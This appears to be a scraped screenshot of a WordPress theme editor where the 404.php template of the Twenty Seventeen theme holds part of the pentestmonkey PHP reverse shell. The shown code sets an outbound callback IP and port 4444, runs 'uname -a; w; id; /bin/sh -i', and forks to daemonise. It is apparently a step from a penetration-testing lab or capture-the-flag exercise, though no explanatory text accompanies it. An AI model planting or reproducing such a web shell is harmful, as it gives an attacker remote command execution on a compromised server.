 Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.119.243';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
Update File